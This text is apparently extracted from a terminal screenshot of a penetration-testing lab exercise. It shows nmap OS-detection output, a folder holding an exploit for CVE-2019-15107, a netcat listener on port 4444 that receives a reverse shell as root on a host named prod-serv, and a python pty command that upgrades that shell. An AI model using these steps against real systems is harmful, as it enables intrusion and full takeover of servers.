 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 3.10 - 3.13 (90%), Crestron XPanel control system (86%), HP P2000 G3 NAS device
(85%)
No exact OS matches for host (test conditions non-ideal).
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.82 seconds
→ Webserver ls
CVE-2019-15107.py initial-scan os-scan README.md
initial-nmap-out.png os-nmap-out.png rce-exploitdb.png website-home.png
→ Webserver nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.39.28] from (UNKNOWN) [10.200.43.200] 55058
sh: cannot set terminal process group (1820): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]#